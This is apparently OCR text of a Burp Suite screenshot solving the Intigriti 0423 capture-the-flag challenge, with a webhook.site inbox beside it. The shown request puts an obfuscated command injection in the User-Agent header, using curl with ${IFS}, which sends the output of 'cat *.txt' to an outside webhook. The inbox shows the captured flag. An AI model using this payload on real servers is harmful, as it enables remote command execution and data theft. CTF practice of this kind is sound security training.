 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Settings
Comparer Logger Organizer Extensions Learn
7 × 8 × 9 × +
Send Cancel < > Target: https://challenge-0423.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
1 GET
/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f
15ff7/admin.php HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
`cucurlrl${IFS}https://webhook.site/7d182ba8-11b7-405f-bcdd-ad2ad82e6
254?data_here:$(cacatt${IFS}*.txt)`
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer: https://challenge-0423.intigriti.io/challenge.php
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9 Content-Length: 0
0
1
Response
\n
1 HTTP/2
200 OK
2 Date:
Sat, 01
Mar
2025
11:25:5
7 GMT
3 Content
-Type:
text/ht
ml;
charset
=UTF-8
4 X-Power
ed-By:
PHP/8.0
.28
5
6 <!DOCTY
PE
html>
7 <html
lang="
en">
8
9 <
he
ad
>
10 <meta
charset
="UTF-8
">
11 <meta
http-eq
Inspector
Notes
https://webhook.site/#!/view/7d182ba8-11b7-405f-bcdd-ad2ad82e6254/290c6f4c-00...
Docs & API Features & Pricing Terms, Privacy & Security Support
Edit + New Login Sign Up Now
7d182ba8 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect
Redirect Now ··· More Show Intro
INBOX (4/100) Newest First
Search Query ?
GET #5d7cc 34.140.37.218
03/01/2025 6:25:57 PM
GET #58ff3 34.140.37.218
03/01/2025 6:25:46 PM
GET #6e2b7 34.140.37.218
03/01/2025 6:21:05 PM
GET #06e6b 34.140.37.218
03/01/2025 6:20:45 PM
Request Details & Headers Permalink Raw content Copy as Delete
GET https://webhook.site/7d182ba8-11b7-405f-bcdd-ad2ad82e6254?data_here:INTIGRITIn0_XS...
Host 34.140.37.218 Whois Shodan Netify Censys VirusTotal
Date 03/01/2025 6:25:57 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 5d7cc4cc-cf59-4a07-8040-4a706517eec7
Note Add Note
accept */*
user-agent curl/7.74.0
host webhook.site
Query strings
data_here:INTIGRITIn0_X (empty)
SS_7h15_m0n7h_p33pz_x
D
Form values
(empty)